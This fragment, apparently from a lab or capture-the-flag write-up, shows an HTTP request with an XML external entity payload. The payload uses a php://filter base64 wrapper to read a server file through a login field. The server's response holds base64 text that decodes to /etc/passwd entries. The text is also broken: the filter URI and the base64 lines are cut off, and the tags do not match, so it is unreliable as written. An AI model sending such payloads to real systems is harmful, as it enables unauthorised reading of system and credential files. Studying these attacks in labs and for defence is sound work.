 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17c0253010e489-0a2982362972
Connection: close
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY file SYSTEM "php://filter/convert.base64
]>
<user>
<username>&file;</username>
<password>1111</password>
</user>
<code>
0
</code>
<msg>
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9
ZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV
R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czo
</msg>
</result>